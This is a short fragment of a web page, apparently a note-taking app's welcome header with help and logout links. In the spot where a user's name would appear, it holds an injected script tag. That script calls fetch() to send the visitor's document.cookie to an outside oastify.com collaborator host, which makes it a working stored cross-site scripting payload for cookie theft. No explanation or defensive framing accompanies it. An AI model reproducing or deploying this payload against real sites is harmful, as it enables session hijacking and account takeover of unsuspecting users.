 Quick Note 6
Welcome <script>fetch("http://c1e2v9kzibk7j0bucupo4xvuklqcea2z.oastify.com/?x="+document.cookie)
</script>! 👋
Need help? hello
Logout